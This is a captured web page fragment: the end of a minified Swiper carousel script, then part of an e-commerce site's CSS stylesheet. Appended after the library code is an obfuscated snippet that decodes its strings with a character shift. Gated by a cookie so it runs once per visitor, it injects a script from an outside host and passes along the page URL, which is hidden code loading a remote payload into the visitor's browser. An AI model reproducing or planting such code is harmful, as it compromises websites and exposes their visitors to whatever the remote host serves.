                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/style.min.css
body_size: 43508
content:
@charset "UTF-8";*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#fff0}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{-webkit-transition:all 0s!important;transition:all 0s!important}.page-wrapper{position:relative;-webkit-transition:margin 0.4s,opacity 0.5s;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav ul,.breadcrumb,.widget-body,.widget-body ul,.dropdown-box,.category-list,.product-details ul,.pagination,.filter-items,.product-tabs>div ul,.nav-filters,.shipping-methods,.shipping-methods ul,.fee-description{margin:0;padding:0;list-style-type:none}input,.btn{margin:0}a{text-decoration:none;color:#76bc21;-webkit-transition:color 0.3s;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(0 0 0 / .25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;-webkit-transform:translateY(0);transform:translateY(0);z-index:1051;-webkit-box-shadow:0 0 10px 1px rgb(0 0 0 / .1);box-shadow:0 0 10px 1px rgb(0 0 0 / .1)}.sticky-content.fixed.fix-top{-webkit-animation:fixedTopContent 0.4s;animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{-webkit-animation:fixedBottomContent 0.4s;animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:.8}#scroll-top i{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.loading:not(.load-more-overlay),.load-more-overlay.loading::after{-webkit-animation:spin 650ms infinite linear;animation:spin 650ms infinite linear;border:2px solid #fff0;border-radius:32px;border-top:2px solid #76bc21!important;border-right:2px solid rgb(51 102 153 / .4)!important;border-bottom:2px solid #76bc21!important;border-left:2px solid rgb(51 102 153 / .4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading::after{content:""}.load-more-overlay::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.8}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:.7;-webkit-transform:translateY(0);transform:translateY(0)}}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1400px}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cols-2>*{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%}.cols-5>*{max-width:20%;-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;-webkit-box-flex:0;-ms-flex:0 0 16.6667%;flex:0 0 